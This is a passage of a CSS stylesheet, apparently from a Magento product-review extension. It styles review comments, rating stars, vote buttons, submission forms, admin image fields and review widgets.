  font-size: 1.4rem;
  font-weight: 600;
}
.amrev-comment-toolbar .amrev-combtn,
.amrev-comment-toolbar .amrev-combtn:focus,
.amrev-comment-toolbar .amrev-combtn:hover,
.amrev-comment-toolbar .amrev-combtn:active,
.amrev-comment-toolbar .amrev-combtn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
.amrev-comment-toolbar .amrev-combtn:before {
  transition: 0.1s all ease-in;
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 10px;
  margin: 0 7px 0 0;
}
.amrev-comment-toolbar .amrev-combtn:hover {
  color: #014d81;
}
.amrev-comment-toolbar .amrev-combtn.-active:before {
  transform: rotate(180deg) translateY(1px);
}
.amrev-comment-toolbar .amrev-combtn.-empty:before {
  display: none;
}
.amrev-comment-block {
  transition: 0.1s all ease-in;
  background: #fafafa;
  border-radius: 2px;
  margin: 0 -15px 0 -15px;
  padding: 0;
}
.amrev-comment-block .amrev-title {
  border-bottom: 1px solid #c8c8c8;
  font-size: 12px;
  font-style: normal;
  margin: 0 0 20px 0;
  padding: 10px 0;
}
.amrev-comment-block .amrev-qty {
  font-style: normal;
}
.amrev-comment-block .amrev-message {
  padding: 15px 20px;
}
.amrev-comment-list {
  transition: 0.1s all ease-in;
  color: #000000;
  display: none;
  padding: 20px;
}
.amrev-comment-list.-active {
  display: block;
  margin: 20px 0 0 0;
}
.amrev-comment-list .amrev-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.amrev-comment-list .amrev-comment {
  margin: 0;
  padding: 0;
}
.amrev-comment-list .amrev-comment:not(:last-child) {
  padding: 0 0 30px;
}
.amrev-comment-list .amrev-name {
  margin: 0;
}
.amrev-comment-list .amrev-email {
  font-size: 12px;
}
.amrev-comment-list .amrev-date {
  display: block;
  font-size: 12px;
}
.amrev-comment-list .amreview-text {
  display: block;
  font-size: 14px;
  padding: 15px 0 0 0;
}
.amrev-comment-form {
  transition: 0.1s all ease-in;
  display: none;
  margin: 10px 0 0;
  padding: 20px 20px 25px;
}
.amrev-comment-form.-active {
  display: block;
}
.amrev-comment-form .amrev-form {
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
}
.amrev-comment-form .amrev-fieldset {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  flex-basis: 100%;
  margin: 0 15px 0 0;
}
.amrev-comment-form .amrev-label {
  color: #363636;
  font-size: 12px;
}
.amrev-comment-form .amrev-label.required:after {
  color: #ff0000 f;
  content: '*';
}
.amrev-comment-form .amrev-input {
  background: #ffffff;
  border-color: transparent;
  color: #292929;
  font-size: 12px;
  height: 30px;
}
.amrev-comment-form .amrev-input ::placeholder {
  color: #adadad;
}
.amrev-comment-form .amrev-input:hover,
.amrev-comment-form .amrev-input:focus,
.amrev-comment-form .amrev-input:active {
  border: 1px solid #1e79c2;
}
.amrev-comment-form .amrev-area {
  height: auto;
  padding: 15px;
}
.amrev-comment-form .amrev-btn {
  transition: 0.1s all ease-in;
  background: #1e79c2;
  border: none;
  box-shadow: none;
  color: #ffffff;
  font-size: 12px;
  margin: 15px auto 0 0;
  padding: 10px;
}
.amrev-comment-form .amrev-btn:hover {
  background: #1b6bac;
}
.amrev-comment-form .amrev-field {
  position: relative;
}
.amrev-comment-form .amrev-area-field {
  display: flex;
  flex-wrap: wrap;
  flex-basis: 100%;
}
.amrev-comment-form .amrev-input-field {
  flex-basis: 48%;
  margin: 0 0 15px;
}
.amreview-helpful-wrap {
  display: flex;
  align-items: center;
  flex-basis: 100%;
  order: 1;
  padding: 0 0 20px 0;
}
.amreview-helpful-wrap > .amreview-helpful {
  color: #767676;
  font-size: 14px;
}
.amreview-helpful-wrap > .amreview-options {
  margin-left: 15px;
}
.amreview-helpful-wrap .amreview-plus,
.amreview-helpful-wrap .amreview-minus {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus,
.amreview-helpful-wrap .amreview-plus:active,
.amreview-helpful-wrap .amreview-minus:active {
  background: none;
  border: none;
}
.amreview-helpful-wrap .amreview-plus:hover,
.amreview-helpful-wrap .amreview-minus:hover {
  background: none;
  border: none;
}
.amreview-helpful-wrap .amreview-plus.disabled,
.amreview-helpful-wrap .amreview-minus.disabled,
.amreview-helpful-wrap .amreview-plus[disabled],
.amreview-helpful-wrap .amreview-minus[disabled],
fieldset[disabled] .amreview-helpful-wrap .amreview-plus,
fieldset[disabled] .amreview-helpful-wrap .amreview-minus {
  pointer-events: none;
  opacity: 0.5;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus,
.amreview-helpful-wrap .amreview-plus:active,
.amreview-helpful-wrap .amreview-minus:active {
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:hover,
.amreview-helpful-wrap .amreview-minus:hover {
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus {
  outline: 1px dotted #767676;
  outline-offset: 3px;
}
.amreview-helpful-wrap .amreview-plus {
  margin: 0 0 0 10px;
}
.amreview-helpful-wrap > .amreview-options,
.amreview-helpful-wrap .amreview-plus,
.amreview-helpful-wrap .amreview-minus,
.amreview-helpful-wrap .amreview-icon {
  cursor: pointer;
  display: inline-block;
}
.amreview-helpful-wrap .amreview-icon {
  height: 18px;
  margin: 0 0 0 10px;
  transition: .3s;
  width: 20px;
}
.amreview-helpful-wrap .amreview-plus > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-plus:hover > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-plus.-voted > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus:hover > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus.-voted > .amreview-icon {
  background: url([data-uri]);
}
.review-field-image {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  color: #292929;
  margin: 0;
}
.review-field-image > .label {
  font-weight: 600;
  margin: 0 0 20px 0;
  width: 190px;
}
.review-field-rating {
  display: flex;
  align-items: center;
}
.review-field-rating > .label {
  color: #292929;
  margin: 0;
  min-width: 70px;
}
.review-field-rating > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.2rem;
  margin-left: 3px;
}
.amreview-submit-form {
  background: #fafafa;
  margin: 0 auto;
}
.amreview-submit-form > .block-content {
  margin: 0 auto;
  max-width: 575px;
  padding: 40px 20px 45px;
}
.amreview-submit-form .review-fieldset {
  display: block;
  margin: 0 0 35px;
  width: 100%;
}
.amreview-submit-form .review-fieldset .field:last-child {
  margin: 0;
}
.amreview-submit-form .review-form {
  max-width: 100%;
}
.amreview-submit-form .review-form .action.submit.primary {
  background: #1979c3;
  border: 1px solid #1979c3;
  border-radius: 2px;
  box-shadow: none;
  color: #ffffff;
  font-weight: 400;
  padding: 16px 22px;
}
.amreview-submit-form .review-form .action.submit.primary:hover,
.amreview-submit-form .review-form .action.submit.primary:active,
.amreview-submit-form .review-form .action.submit.primary.-active {
  background: #166bac;
  border-color: #166bac;
  color: #ffffff;
}
.amreview-submit-form .review-fieldset .field {
  margin: 0 0 20px 0;
}
.amreview-submit-form .review-fieldset .review-legend.legend {
  display: flex;
  float: none;
  font-size: 16px;
  margin: 0 0 10px 0;
}
.amreview-submit-form .review-fieldset .review-legend.legend > span {
  float: left;
  margin: 0 5px 0 0;
}
.amreview-submit-form .review-fieldset .review-field-ratings .field {
  margin: 0 0 15px 0;
}
.amreview-submit-form .review-fieldset .review-field-ratings > .label {
  display: none;
}
.amreview-submit-form .review-control-vote.control {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 0 15px;
  position: relative;
}
.amreview-submit-form .review-control-vote.control:before {
  display: flex;
  transition: 0.1s all ease-in;
  color: #b1aeae;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 5px;
  line-height: normal;
  margin: 0;
  position: initial;
}
.amreview-submit-form .review-control-vote.control:hover:before {
  color: #ed9d00;
}
.amreview-submit-form .review-control-vote.control label:hover:before {
  color: #ed9d00;
}
.amreview-submit-form .review-control-vote.control label:before {
  transition: 0.1s all ease-in;
  color: #ed9d00;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 5px;
  line-height: normal;
  margin: 0;
  position: initial;
}
.amreview-submit-form .field > .label {
  font-weight: 400;
  margin: 0 0 2px;
}
.amreview-submit-form .field.required > .label:after {
  margin-left: 3px;
}
.amreview-submit-form .field .review-field-rating > .label,
.amreview-submit-form .field.review-field-image > .label {
  font-weight: 600;
}
.amreview-submit-form .field .mage-error[generated] {
  margin: 0;
}
.amreview-submit-form .field.review-field-nickname.-half {
  float: left;
}
.amreview-submit-form .field.review-field-email {
  float: right;
}
.amreview-submit-form .field.review-field-nickname,
.amreview-submit-form .field.review-field-email {
  width: 100%;
}
.amreview-submit-form .field .review-field-summary {
  float: none;
  overflow: hidden;
  width: 100%;
}
.amreview-submit-form .field .input-text {
  border: 1px solid #767676;
  border-radius: 1px;
  color: #292929;
  height: 30px;
}
.amreview-submit-form .field .input-text.mage-error {
  border-color: #ff2149;
}
.amreview-submit-form .field .input-text ::placeholder {
  color: #adadad;
}
.review-field-summary > .label {
  width: 100%;
}
.amreview-recommend-wrap {
  margin: 0 0 10px 0;
  position: relative;
}
.field textarea {
  border: 1px solid #767676;
}
.amreview-recommend-wrap > .amreview-checkbox,
.amreview-gdpr-wrap > .amreview-checkbox {
  cursor: pointer;
  left: 0;
  margin: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 100%;
  z-index: 1;
}
.amreview-recommend-wrap > .amreview-checkbox:not(.valid) + .mage-error[generated] + .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkbox:not(.valid) + .mage-error[generated] + .amreview-checkboxlabel:before {
  border: 1px solid #e02b27;
}
.amreview-recommend-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:after,
.amreview-gdpr-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:after {
  background: url([data-uri]) no-repeat center;
  content: '';
  display: inline-block;
  height: 9px;
  position: absolute;
  right: 2px;
  top: 5px;
  width: 10px;
}
.amreview-recommend-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:before {
  border-color: #007bdb;
}
.amreview-recommend-wrap > .amreview-checkboxlabel,
.amreview-gdpr-wrap > .amreview-checkboxlabel {
  color: #292929;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding-right: 30px;
  position: relative;
}
.amreview-recommend-wrap > .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkboxlabel:before {
  background: #ffffff;
  border: 1px solid #767676;
  border-radius: 2px;
  box-sizing: border-box;
  content: '';
  display: inline-block;
  height: 15px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 15px;
}
.amreview-recommend-wrap > .amreview-checkboxlabel .asterix,
.amreview-gdpr-wrap > .amreview-checkboxlabel .asterix {
  color: #e02b27;
  font-size: 1.2rem;
  margin-left: 3px;
}
.amreview-recommend-wrap > .amreview-checkboxlabel:hover:before,
.amreview-gdpr-wrap > .amreview-checkboxlabel:hover:before {
  border-color: #007bdb;
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amshowmore-container .amshowmore-text {
  transition: 0.3s all ease-in;
  display: block;
  overflow: hidden;
  position: relative;
}
.amshowmore-container .amshowmore-text:after {
  bottom: 0;
  box-shadow: inset 0 -15px 10px 0 rgba(255, 255, 255, 0.7);
  content: '';
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
}
.amshowmore-container .amshowmore-text.-active {
  box-shadow: none;
}
.amshowmore-container .amshowmore-text.-active:after {
  content: none;
}
.amshowmore-container .amshowmore-text:not(.-active) {
  max-height: 100px;
}
.amshowmore-container .amshowmore-button {
  display: flex;
  align-items: center;
  color: #6b8fab;
  cursor: pointer;
  font-size: 12px;
  margin-top: 5px;
  text-decoration: none;
  user-select: none;
}
.amshowmore-container .amshowmore-button:after {
  content: '>';
  display: inline-block;
  margin: 0 0 0 5px;
  text-decoration: none;
  transform: scaleY(1.3);
}
.amreview-checkboxlabel a {
  text-decoration: underline;
}
.amrev-title-block {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0;
  padding: 50px 0 20px;
}
.amrev-items-block {
  position: relative;
}
.amreview-info-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding-top: 20px;
}
.amreview-description-wrap {
  max-width: 100%;
  width: 100%;
}
.amrev-desc-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.amrev-desc-title .amrev-voteqty {
  color: #767676;
  font-size: 12px;
  line-height: 25px;
}
.amreview-description {
  color: #333333;
  font-size: 14px;
  line-height: 19px;
  margin-top: 20px;
  overflow-wrap: break-word;
}
.amreview-summary-info {
  flex-basis: 100%;
  padding: 0 10px;
}
.amreview-summary-info .amreview-summary {
  color: #000000;
  float: left;
  font-size: 60px;
  line-height: 1;
  margin-right: 20px;
}
.amreview-summary-info .amreview-count {
  color: #767676;
  display: inline-block;
  font-size: 24px;
}
.amreview-summary-info .amreview-showmore {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  color: #1979c3;
  cursor: pointer;
  display: block;
}
.amreview-summary-info .amreview-showmore:focus,
.amreview-summary-info .amreview-showmore:active {
  background: none;
  border: none;
}
.amreview-summary-info .amreview-showmore:hover {
  background: none;
  border: none;
}
.amreview-summary-info .amreview-showmore.disabled,
.amreview-summary-info .amreview-showmore[disabled],
fieldset[disabled] .amreview-summary-info .amreview-showmore {
  pointer-events: none;
  opacity: 0.5;
}
.amreview-summary-info .amreview-showmore:focus,
.amreview-summary-info .amreview-showmore:active {
  color: #333333;
}
.amreview-summary-info .amreview-showmore:hover {
  color: #333333;
}
.amreview-summary-info .amreview-showmore:focus {
  outline: 1px dotted #767676;
  outline-offset: 3px;
}
.amreview-percent-block {
  clear: both;
  color: #767676;
  display: none;
  font-size: 24px;
}
.amreview-percent-block .amreview-value {
  font-size: 30px;
  margin: 0 10px 0 0;
}
.amreview-percent-block .amreview-desc {
  font-size: 12px;
  max-width: 180px;
}
.amreview-rating-wrapper {
  float: left;
  margin-bottom: 5px;
}
.amreview-review-list.-empty {
  padding: 20px;
  position: relative;
  text-align: center;
}
.amreview-summary-details {
  clear: both;
  display: none;
  flex-basis: 100%;
  order: 3;
  padding: 40px 10px 0;
}
.amreview-summary-details .amreview-label > .amreview-stars,
.amreview-summary-details .amreview-label > .amreview-bar,
.amreview-summary-details .amreview-label > .amreview-text {
  display: inline-block;
  line-height: 14px;
}
.amreview-summary-details .amreview-label > .amreview-stars:hover,
.amreview-summary-details .amreview-label > .amreview-bar:hover,
.amreview-summary-details .amreview-label > .amreview-text:hover {
  color: #ed9d00;
}
.amreview-summary-details .amreview-label > .amreview-stars {
  color: #767676;
  margin-bottom: 5px;
  min-width: 50px;
  text-align: right;
}
.amreview-summary-details .amreview-label .amreview-bar {
  background: #dfdfdf;
  height: 6px;
  margin: 0 20px;
  vertical-align: middle;
  width: 50%;
}
.amreview-summary-details .amreview-label .amreview-bar.-active {
  background: #ed9d00;
  margin: 0;
}
.amreview-add-new {
  background: #f9f9f9;
  clear: both;
  flex-basis: 100%;
  margin: 40px 0 0;
  order: 2;
  padding: 20px;
}
.amreview-add-new .amreview-button.action {
  border-radius: 2px;
  margin-right: 2%;
  padding: 12px 16px;
}
.amreview-add-new .amreview-label {
  color: #767676;
  display: inline-block;
  line-height: 1.2;
  vertical-align: middle;
  width: 50%;
}
.amreview-author-details {
  margin: 5px 0 20px;
  position: relative;
  width: 100%;
}
.amreview-author-details .amreview-author {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 2px;
  word-break: break-all;
}
.amreview-author-details .amreview-date {
  color: #767676;
  font-size: 12px;
  margin: 0 0 25px 0;
  position: absolute;
  right: 0;
  top: 0;
}
.amreview-author-details .amreview-verified {
  color: #909090;
  font-size: 14px;
  margin: 0 0 2px;
}
.amreview-author-details .amreview-verified:after {
  background: url([data-uri]);
  content: '';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
.amreview-author-details .amreview-recommended {
  color: #1ab900;
  font-size: 14px;
  margin-top: 5px;
}
.amreview-title-review {
  font-size: 18px;
  font-weight: 700;
  padding: 0 0 5px;
  word-break: break-all;
}
.amreview-adminanswer-block {
  color: #767676;
  padding: 25px 0 0 15px;
}
.amreview-adminanswer-block > .amreview-title {
  color: #000000;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
}
.amreview-adminanswer-block > .amreview-text {
  font-size: 14px;
}
.amreview-review-wrapper.review-item {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 25px 0 30px 0;
}
.amreview-review-wrapper .amreview-images {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: 20px;
}
.amreview-review-wrapper .amreview-slider-item {
  box-sizing: content-box;
  display: inline-block;
  padding: 5px;
  width: 100%;
}
.amreview-review-wrapper .amreview-slider-item .amreview-image {
  height: 100%;
  margin: 0 auto;
  object-fit: cover;
  width: 100%;
}
.amreview-toolbar-wrap .pages strong.page {
  background: #f0f0f0;
  padding: 0 10px;
}
.amreview-toolbar-wrap .pages .action {
  background: transparent;
  box-shadow: none;
}
.amreview-toolbar-wrap .limiter select {
  background-color: #ffffff;
  box-shadow: none;
}
.field.amreview-gdpr-wrap {
  padding: 0;
  position: relative;
}
.field.amreview-gdpr-wrap a {
  color: #007acc;
  cursor: pointer;
}
.amreview-gdpr-wrap .mage-error[generated] {
  bottom: -30px;
  position: absolute;
}
.amreview-proscons-container {
  display: flex;
  flex-direction: column;
  margin: 15px 0 0 0;
  word-break: break-word;
  word-wrap: break-word;
}
.amreview-proscons-container .amreview-proscons {
  flex-basis: 50%;
  line-height: 15px;
  margin-right: 10px;
  min-width: 0;
  padding: 0 0 0 20px;
  position: relative;
}
.amreview-proscons-container .amreview-proscons:before {
  content: '';
  display: inline-block;
  height: 15px;
  left: 0;
  position: absolute;
  width: 15px;
}
.amreview-proscons-container .amreview-proscons.-dislike {
  color: #d0021b;
}
.amreview-proscons-container .amreview-proscons.-like {
  color: #3e7405;
}
.amreview-proscons-container .amreview-proscons.-dislike:before {
  background: url([data-uri]) no-repeat;
  background-size: contain;
}
.amreview-proscons-container .amreview-proscons.-like:before {
  background: url([data-uri]) no-repeat;
  background-size: contain;
}
.field.amreview-email-wrap {
  margin: 0 0 10px;
}
.amreview-summary-details .amreview-label {
  color: unset;
  cursor: pointer;
  display: block;
  text-decoration: none;
}
#row_amasty_advancedreview_reminder_frequency .tooltip-content ul {
  padding-left: 10px;
}
.block.review-list {
  display: flex;
  flex-direction: column;
}
.admin__fieldset .amreview-remove-image {
  display: block;
  margin-top: 10px;
  text-align: center;
}
.admin__fieldset .amreview-remove-image .amreview-checkbox {
  margin-right: 5px;
}
.admin__fieldset #is_need_send_notification {
  margin-top: 12px;
}
.admin__fieldset .field-review_images .input-file {
  display: none;
}
.admin__fieldset .field-review_images .input-file::-webkit-file-upload-button {
  visibility: hidden;
}
.admin__fieldset .field-review_images .addbefore {
  background-color: #eb5202;
  border: 1px solid #eb5202;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  letter-spacing: .025em;
  padding: .6rem 1em;
  text-align: center;
  user-select: none;
}
.admin__fieldset .field-review_images .addbefore:hover {
  background-color: #b84002;
  border-color: #b84002;
  box-shadow: 0 0 0 1px #40070b;
  text-decoration: none;
}
.admin__fieldset .amreview-images {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.admin__fieldset .amreview-slider-item {
  background: #f0f0f0;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0 5px 10px;
  padding: 10px;
  text-align: center;
  width: calc(100% / 3 - 10px);
}
.amasty-advanced-review {
  margin-top: 2.2rem;
}
.amasty-advanced-review .table-row .item-position,
.amasty-advanced-review .table-row .table-header {
  background: #efefef;
  border-bottom: 1px solid #ffffff;
}
.amasty-advanced-review .table-row .item-position .draggable,
.amasty-advanced-review .table-row .table-header .draggable {
  color: #adadad;
}
.amasty-advanced-review .table-row .item-position:hover {
  cursor: move;
}
.amasty-advanced-review .table-row .amcontent.item-position {
  box-sizing: border-box;
  display: inline-block;
  padding: 1rem;
  width: 100%;
}
.amasty-advanced-review .table-row .item-position:before {
  content: '\e63d';
  font-family: 'Admin Icons';
}
.amreview-widget-title {
  box-sizing: border-box;
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin: 0;
  max-width: 100%;
  padding: 10px;
  width: 100%;
}
.amreview-widget-container .amreview-full-link {
  font-size: 12px;
}
.amreview-widget-container .amreview-full-link,
.amreview-widget-container .amreview-full-link:visited,
.amreview-widget-container .amreview-full-link:active,
.amreview-widget-container .amreview-full-link:hover {
  color: #6b8fab;
}
.amreview-widget-container .amreview-full-link:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  display: inline-block;
  height: 10px;
  margin-left: 3px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: translateY(-50%);
  width: 10px;
}
.amreview-widget-container .slick-arrow {
  z-index: 1;
}
.amreview-widget-container .slick-dots {
  padding: 10px 0;
  position: relative;
}
.amreview-widget-container .slick-dots li {
  display: flex;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  margin: 0 2px;
}
.amreview-widget-container .slick-dots button {
  border: 1px solid #b3b3b3;
  border-radius: 10px;
  height: 10px;
  width: 10px;
}
.amreview-widget-container .slick-dots button:before {
  font-size: 0;
}
.amreview-widget-container .slick-dots .slick-active button {
  background: #333333;
}
.pagebuilder-content-type .amreview-review-items {
  list-style: none;
}
.pagebuilder-content-type .amreviews .amreviews-placeholder {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fafafa;
  min-height: 300px;
}
@media screen and (min-width: 1024px), print {
  .page-main .amreview-widget-title {
    padding: 25px 0 20px;
  }
}
.amreview-widget-container .amreview-review-items {
  display: flex;
  flex-wrap: wrap;
}
.amreview-widget-container .amreview-review-wrapper.review-item {
  border-bottom: 1px solid #cde1ef;
  box-sizing: border-box;
  padding: 20px;
  width: 100%;
}
.amreview-widget-container .amreview-image-wrapper {
  height: 80px;
  width: 80px;
}
.amreview-widget-container .amreview-description-wrapper {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  flex-grow: 1;
  overflow: hidden;
}
.amreview-widget-container .amreview-rating-wrapper {
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0 15px 15px 0;
  padding: 0;
}
.amreview-widget-container .amreview-title-wrapper {
  color: #006bb4;
  flex-basis: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.amreview-widget-container .amreview-details-wrapper {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  margin-top: 20px;
}
.amreview-widget-container .amreview-message {
  height: 60px;
  word-break: break-all;
  word-wrap: break-word;
}
.amreview-widget-container .amreview-date {
  color: #767676;
  font-size: 12px;
}
.amreview-widget-container .amreview-footer {
  display: flex;
  justify-content: space-between;
  position: relative;
}
.amreview-widget-container .product-item-photo {
  margin: 0 15px 15px 0;
}
.amreview-widget-container.-advanced {
  margin-bottom: 15px;
}
.amreview-rating-label {
  color: #767676;
  font-size: 24px;
  margin: 0 10px 5px 0;
}
.amreview-widget-container.-grid .amreview-rating-wrapper {
  min-width: 160px;
}
.amreview-widget-container.-sidebar .amreview-rating-wrapper {
  flex-grow: 1;
}
.amreview-widget-container .amreview-title {
  background: #f8fcff;
  cursor: pointer;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
  padding: 15px 40px 15px 20px;
  position: relative;
  word-break: break-all;
  word-break: break-word;
}
.amreview-widget-container .amreview-title:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  height: 15px;
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  width: 15px;
}
.amreview-widget-container .amreview-title.-collapsed:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
}
.amreview-widget-container .amreview-rating-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.amreview-widget-container .amreview-rating-item:not(:last-child) {
  margin-bottom: 15px;
}
.amreview-widget-container .amreview-rating-item.-one-rating {
  align-items: flex-start;
  flex-direction: column;
}
.amreview-widget-container .amreview-rating-item.-one-rating .amreview-rating-value {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
}
.amreview-widget-container .amreview-rating-item .amreview-number {
  font-size: 30px;
}
.amreview-widget-container .amreview-rating-item .amstars-rating-container {
  margin-bottom: 0;
}
.amreview-image-wrapper .product-image-container,
.amreview-image-wrapper .product-image-wrapper {
  height: 100%;
  width: 100%;
}
.amreview-image-wrapper .product-image-wrapper {
  padding: 0 !important;
}
.amreview-image-wrapper .product-image-photo {
  max-height: 100%;
  width: auto;
}
.amreview-widget-container.-summary-widget {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  background: #f8fcff;
  margin: 10px 0 20px;
  padding: 30px 10px 80px;
  position: relative;
}
.amreview-widget-container.-summary-widget .amreview-description {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  max-width: 100%;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-description .amreview-text {
  margin: 15px 0 0;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amshowmore-container .amshowmore-text:not(.-active) {
  max-height: 45px;
}
.amreview-widget-container.-summary-widget .amrev-desc-title {
  margin: 0 0 10px 0;
}
.amreview-widget-container.-summary-widget .amreview-images {
  margin: 15px 0 0 0;
  max-width: 370px;
  overflow: hidden;
}
.amreview-widget-container.-summary-widget .amreview-images.-slider .amreview-slider-item {
  display: none;
}
.amreview-widget-container.-summary-widget .amreview-review-block {
  box-sizing: border-box;
  margin: 30px 0 0;
  max-width: 100%;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-review-items {
  margin: 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-review-wrapper {
  background: #ffffff;
  border-color: transparent;
  border-radius: 6px;
  box-shadow: 0 4px 6px rgba(0, 75, 136, 0.12);
  padding: 15px;
}
.amreview-widget-container.-summary-widget .amreview-rating-wrapper {
  margin: 0 15px 0 0;
}
.amreview-widget-container.-summary-widget .amreview-title-review {
  margin: 0 5px 0 0;
}
.amreview-widget-container.-summary-widget .amreview-info-wrapper {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 0;
  max-width: 280px;
  min-width: 230px;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-name {
  color: #1e79c2;
  flex-basis: 100%;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 12px;
}
.amreview-widget-container.-summary-widget .amreview-summary {
  font-size: 50px;
  letter-spacing: -.08em;
  margin-right: 15px;
}
.amreview-widget-container.-summary-widget .amreview-count {
  font-size: 14px;
  margin: 0 0 15px;
}
.amreview-widget-container.-summary-widget .amstars-rating-container {
  margin: 0 0 2px;
}
.amreview-widget-container.-summary-widget .amreview-summary-details {
  margin: 0 0 10px 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-details .amreview-text {
  color: #748593;
  margin: 0 0 0 auto;
  white-space: nowrap;
  width: 20%;
}
.amreview-widget-container.-summary-widget .amreview-add-new {
  margin: 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-label {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-bar {
  margin: 0 15px;
  width: 55%;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-stars {
  display: flex;
  align-items: center;
  margin: 0;
  min-width: auto;
}
.amreview-widget-container.-summary-widget .amreview-label > .amreview-stars:before {
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  filter: invert(61%) sepia(0%) saturate(17%) hue-rotate(154deg) brightness(95%) contrast(68%);
  height: 10px;
  margin: 0 2px;
  width: 10px;
}
.amreview-widget-container.-summary-widget .amreview-text {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-button {
  box-sizing: border-box;
  font-weight: 600;
  order: 3;
  padding: 9px 16px;
  text-align: center;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-button.-see-all {
  bottom: 0;
  left: 0;
  padding: 25px 16px;
  position: absolute;
  right: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-info {
  display: flex;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-summary-details {
  border: none;
  margin-right: 15px;
  order: 2;
  pointer-events: none;
  width: 100%;
}
.amreview-widget-container.-summary-widget .product-image-container {
  display: none;
  margin: 0 0 15px;
}
.amreview-widget-container.-summary-widget .amrev-comment-toolbar.-nocomments {
  justify-content: flex-start;
}
